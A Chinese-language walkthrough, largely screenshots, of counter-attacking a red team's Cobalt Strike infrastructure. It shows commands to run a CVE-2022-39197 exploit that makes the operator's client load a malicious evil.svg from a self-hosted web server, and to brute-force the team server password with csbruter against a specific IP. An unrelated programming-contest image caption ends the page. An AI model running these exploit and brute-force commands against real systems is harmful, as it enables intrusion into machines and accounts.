



一、蓝队修改EXP里面的执行命令后编译(红队客户端触发的东西在这里修改)

修改:EvilJar/src/main/java/Exploit.java





二、蓝队修改svg加载地址并架设Web服务(红队的CS服务器能访问的Web服务)

修改:evil.svg 指向url地址

python -m http.server 8888





三、蓝队执行EXP调用后门上线,攻击者进程查看时触发

python cve-2022-39197.py beacon.exe http://可访问的WEB:8888/evil.svg







3、反制Server,爆破密码(通用)

针对没有采用隐匿C2地址的技术导致的反制(后门样本被溯源到C2地址)

3个前提:1、cs的服务端IP(未使用藏匿技术)2、CS服务端开放的端口

https://github.com/ryanohoro/csbruter

python csbruter.py 47.94.236.117 pass.txt

![P1090 [NOIP2004 提高组] 合并果子](https://img-blog.csdnimg.cn/direct/44a421bcd05846bb85ff6d6a8c9353ea.png)